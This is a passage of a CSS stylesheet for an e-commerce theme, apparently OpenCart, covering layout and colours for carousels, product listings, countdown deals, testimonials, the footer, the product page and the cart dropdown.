.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
	font-size: 24px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
	color: #12a1d9;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  margin-right: 4px;
}
/* slider-group */
.slider-group {}

/* product-tabs-category-container-slider */
.product-tabs-category-container-slider .group-title h2 {
}
.product-tabs-category-container-slider.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
	top: -77px;
	right: 5px;
} 
.product-tabs-category-container-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	float: right;
	position: relative;
	display: none;
}
.product-tabs-category-container-slider .tabs-categorys li {
	font-size: 13px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.product-tabs-category-container-slider .tabs-categorys li:last-child {
	margin:0;
}
.product-tabs-category-container-slider .tabs-categorys li:hover,.product-tabs-category-container-slider .tabs-categorys li.active {
	color: #363f4d;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .group-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}


/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #12a4dd;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {

}
.occountdown_module.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
	top: -77px;
}
.occountdown_module .box-style {
	background: #fff;
	padding:30px 15px;
}
.occountdown_module .item {
	clear:both;
}
.occountdown_module .item-inner .images-container {
	width: 43.3%;
	float: left;
}
.occountdown_module .item-inner .des-container {
	overflow: hidden;
}
.occountdown_module .product-name {
	margin-bottom: 16px;
	margin-top: 40px;
}
.occountdown_module .product-name a{
	font-size: 18px;
	font-weight: 600;
}
.occountdown_module .item-inner .des-container .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .des-container .available span {
	color: #7a7a7a;
	margin-left: 3px;
}
.occountdown_module .item-inner .des-container .price-box {
	margin-top: 0;
}
.occountdown_module .item-inner .des-container .price-box .price {
	font-size: 24px;
}
.occountdown_module .item-inner .des-container .price-box p.old-price {
	padding-top: 3px;
}
.occountdown_module .item-inner .des-container .price-box p.old-price .price {
	font-size: 20px;
}
.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}
.occountdown_module .item-inner .des-container {
	padding: 0;
	padding-left: 30px;
	overflow: hidden;
}
.occountdown_module .item:last-child {
	padding-bottom: 10px;
}
.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	border: 2px solid #12a4dd;
	text-align: center;
	padding: 12.5px 0;
	border-radius: 25px;
	display: block;
	max-width: 370px;
	margin-top: 25px;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
}
.countdown-row:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 24px;
	color: #12a4dd;
	float: left;
	line-height: 1;
	margin-right: 20px;
}

.countdown-section {
	float: left;
	text-align: center;
	text-transform: uppercase;
	font-size: 18px;
	color: #12a4dd;
}
.countdown-section:first-child {
	position: relative;
	padding-left: 20px;
}
.countdown-section:first-child:before {
	content:"";
	width: 1px;
	height: 18px;
	background:#12a4dd;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top:-9px;
}
.countdown-section:last-child:after {
	display: none;
}

.countdown-section:after {
	content:":";
	margin: 0 6px;
}

/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #12a1d9;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;
	
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;
	 
	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content: "“";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #12a4dd;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  margin-top: 30px;
}
.ma-corporate-about .owl-item.active:after {
	content:"";
	position: absolute;
	right: 0;
	top: 50%;
	background: #cbcbcb;
	width: 1px;
	height: 34px;
	margin-top: -17px;
}
.ma-corporate-about .owl-item.active.last:after {
	display: none;
}
.ma-corporate-about .block-wrapper {
  display: inline-block;
  vertical-align: top;
  padding: 30px 0;
  padding-left: 44px;
  position: relative;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b1";
	font-family: "Ionicons";
	font-size: 36px;
	color: #12a4dd;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f2c3";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f27c";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
  text-align: left;
  display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
  font-weight: 600;
  text-transform: uppercase;
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  display: block;
}
.ma-corporate-about .block-wrapper .text-des p {
  font-weight: 400;
  line-height: 20px;
  display: block;
  margin: 0;
  font-size: 14px;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #12a1d9;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 0.7;
}
.brand-slider img:hover {
	opacity: 1;
}
.brand-slider {
	padding: 60px 0;
	border-top:0;
}
/* Social */
.follow {
  float:right;
  padding: 5px 0;
}
ul.link-follow {
  display: inline-block;
  vertical-align: top;
}
ul.link-follow li {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  background: transparent;
  border-radius: 100%;
  border: 1px solid #fff;
  font-size: 0;
  line-height: 46px;
  padding: 0;
  width: 48px;
  height: 48px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #12a1d9;
  background: #fff;
}
/* footer */
.common-home footer {
	margin-top:0;
}
footer{
	margin-top: 60px;
	 
}
.footer-top {
	background: #fff;
	padding: 55px 0 45px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #292929;
	font-size: 18px;
	font-weight: 700;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 23px;
}
.footer-content {
	line-height: 24px;
	color: #555555;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 23px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li { 
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #292929;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #12a1d9;
}
footer .list-unstyled.text-content li a {
	color: #555555;
	display: block;
	font-weight: 400;
	padding: 6px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #ededed;}
.footer-middle .container-inner {
	padding: 52px 0;
}
.tag-static{
	
}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #12a1d9;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #292929;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	float: left;
	color: #cacaca;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	text-align: left;
	padding: 5px 0;
}
.footer-bottom .footer-copyright a {
	color: #fff;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}

#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #12a1d9;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin-bottom: 30px;
	background: #fff;
}
.breadcrumb{
	margin: 0;
	background: none;
	padding: 19px 0;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #12a4dd;
}
.breadcrumb li a{
	color: #707070;
}
/* toolbar */
#compare-total {
	line-height: 28px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
.toolbar-products {
	margin-bottom: 5px;
	border-radius: 3px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 30px;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .toolbar-amount {
	line-height: 28px;
	font-size: 15px;
	padding: 0;
	color: #292929;
	display: inline-block;
	vertical-align: top;
	padding: 11px 0;
}

.modes button {
	padding: 0;
	margin-right: 15px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border: none;
	border-radius: 0;
	background: none;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
	font-size: 38px;
	color: #292929;
	line-height: 40px;
	display: block;
}

#grid-view.selected i,#list-view.selected i,#grid-view:hover i,#list-view:hover i {
	color: #12a4dd;
}

.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 28px;
	padding: 6px 0;
	margin: 0 15px 0 0;
	color: #292929;
	font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 40px;
	min-width: 95px;
	font-size: 15px;
	color: #707070;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 0;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #525252;
	font-size: 15px;
	font-weight: 400;
	padding: 0 4px;
	width: 40px;
	border-radius: 0;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border: none;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #12a1d9;
	font-size: 15px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 0;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #12a1d9;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
	background: #fff;
	padding: 0 15px;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
	display: block;
	text-transform: uppercase;
	font-size: 30px;
	letter-spacing: 6px;
	font-weight: 400;
	color: #fff;
	margin: 0;
	background: url(../image/bkg_category.jpg) bottom no-repeat;
	text-align:center;
	padding: 45px 0;
	display: none;
}
.category-name {
	display:none;
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
	margin-bottom: 10px;
}
.product-list {
}
.product-list .col-image, .product-list .col-des {
	padding: 0;
}
.product-list .des-container {
	text-align: left;
	padding: 30px 25px;
}
.product-list .product-name {
	margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 600;}
.product-list .item-inner .des-container .price-box {
	margin-top: 10px;
	margin-bottom: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
	font-size: 14px;
	width: auto;
	height: auto;
	padding: 5px 0;
}
.product-list .add-to-links a em {
	font-style: normal;
}
.product-list .add-to-links a:before {
	margin-right: 10px;
}
.product-list .add-to-links li {
	margin-left:0;
}
.product-list .add-to-links li:last-child {
	margin-left: 30px;
}
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-top: 0;
}
.product-list .ratings {
	margin-top: 15px;
}
.product-list button.btn-cart {
	min-width: 240px;
	display: block;
	margin-bottom: 10px;
}
/* product detail */
.thumbnails {
	padding: 5px;
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:none;
	box-shadow: none;
	padding:0;
	border-radius:0;
	border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}

.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #12a1d9 !important;
}
.image-additional-container {padding: 0 30px;}
.image-additional-container .thumbnail{
	margin: 0;
	border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
	border-color: #12a1d9;
}
.owl-style3 .owl-container {
	margin:0 -5px;
}
.owl-style3 .owl-container .owl-item {
	padding: 0 5px;
	
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div {
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 30px;
	border-radius: 0;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
	background:none;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:hover:before {
	color: #12a4dd;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div:before {
	font-size: 32px;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
	left: -30px !important;
	opacity: 1;
}
.owl-style3 .owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
	right: -30px !important;
	opacity: 1;
}
.product-view .column-main {
	background: #fff;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 0 30px;
}
.product-info-main .product-name {
	font-size: 24px;
	font-weight: 600;
	color: #292929;
	text-transform: capitalize;
	margin: 42px 0 6px 0;
}
.product-info-main .price-box {
	display:block;
	margin-bottom: 20px;
}
.product-info-main .price-box .price {
	font-size: 36px;
}
.product-info-main .price-box p.old-price .price {
	font-size: 30px;
}
.product-info-main .short-des {
	line-height: 24px;
	padding: 34px 0;
	margin: 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 42px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: none;
    padding: 0;
    color: #525252;
    float: left;
    background: #f6f6f6;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    margin: 0 2px;
    min-width: auto;
}
.product-info-main .form-group {
	display:inline-block;
	vertical-align: top;
	width: 100%;
}
label[for='input-quantity']{
	line-height: 32px;
	padding: 5px 0;
	margin-right: 30px;
	margin-bottom: 0;
	color: #292929;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
}
.product-info-main .button-cart{
	margin-top: 30px;
	clear: left;
	display: block;
	min-width: 240px;
	margin-right: 30px;
	margin-bottom: 20px;
}

button.btn-compare span, 
button.btn-wishlist span{
	/* display: none; */
} 
button.btn-compare i, 
button.btn-wishlist i{
	display: none;
} 

button.btn-compare, 
button.btn-wishlist {
    line-height: 30px;
    padding: 5px 0;
    border: 0;
    font-weight: normal;
    font-size: 14px;
    text-align: center;
    color: #525252;
    =: inline-block
    vertical-align: top;
    display: inline-block;
    vertical-align: top;
}
button.btn-compare {
	margin-left: 30px;
}
button.btn-compare:before, 
button.btn-wishlist:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	margin-right: 12px;
}
button.btn-compare:before {
	    content: "\f4a8";
}
button.btn-compare:hover, 
button.btn-wishlist:hover {
    background: none;
    color: #12a1d9;
}
#product2.has-option,
#product.has-option{
	max-height: 300px;
	overflow: auto;
	border: 1px solid #e1e1e1;
	padding: 20px;
}
#product + div{
	margin: 20px 0;
}
.quantity-box {display: inline-block;vertical-align: top;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
	margin-top: 40px;
}
.product-info-main .box-options {
	padding: 15px 0 33px;
}
.product-info-main ul.list-unstyled {
	 
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
	color: #12a1d9;
}
.product-info-main ul.list-unstyled li a:hover {
	text-decoration: underline;
}

.product-info-detailed {
	margin-top: 60px;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 30px;
	border: 0;
	text-align: center;
}
.product-info-detailed .nav-tabs li {
	margin-bottom: 0;
	position: relative;
	margin-right: 30px;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:after {
	position: absolute;
	content: "";
	width: 70%;
	z-index: 1;
	left: 50%;
	bottom: 0;
	height: 2px;
	background: #292929;
	opacity: 0;
	-moz-transform:  translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
	width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
	margin-right:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 24px;
	color: #a9a9a9;
	text-transform: uppercase;
	font-weight: 600;
	border-radius: 0;
	border: none !important;
	padding: 12px 0;
	background: none;
	display: inline-block;
	position: relative;
	vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	color: #292929;
	background: none;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
	opacity: 1;
}
.product-info-detailed .nav-tabs li:not(:first-child):before {
	content:"/";
	color: #a9a9a9;
	font-weight: 400;
	margin-right: 30px;
	font-size: 24px;
	display: inline-block;
	vertical-align: top;
	padding: 12px 0;
}
.product-info-detailed .tab-content {
	line-height: 26px;
	padding: 40px;
	background: #fff;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	margin: 0;
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}




#content{
	min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 21px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99;
	right: 26px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 98;
	right: 25px;
	top: -15px;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty {
	padding-top: 15px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 0;
}
#cart .cart-close button{
	background: none;
	color: #292929;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	width: 21px;
	height: 21px;
	background: #eaeaea;
	border-radius: 100%;
}
#cart .cart-close button:hover {
	background: #12a4dd;
	color: #fff;
}
#cart .cart-close button:before{
	content: "x";
	font-size: 12px;
}
#cart .cart-quantity{
	color: #bfbfbf;
	line-height: 20px;
	display: block;
	padding: 5px 0;
	font-size: 14px;
}
#cart .cart-price {
	font-weight: 600;
	color: #12a4dd;
	padding-top: 2px;
	font-size: 20px;
	display: block;
}
#cart .cart-name {
	line-height: 18px;
	display: block;
	font-size: 15px;
}
#cart .cart-name:hover {
	color: #12a1d9;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
	margin: 0;
	float: right;
}
#cart p.cart-button a{
	border: none;
	background: #292929;
	color: #fff;
	line-height: 40px;
	text-align: center;
	padding: 0 30px;
	text-transform: uppercase;
	font-size: 15px;
	margin-bottom: 15px;
	border-radius: 4px;
	font-weight: 700;
	float: left;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #12a1d9;
	border-color: #12a1d9;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 300px;
	overflow: auto;
	padding: 0 20px;
	margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{
	 
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
	width: 5px;
	background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
	background-color: #ccc;	
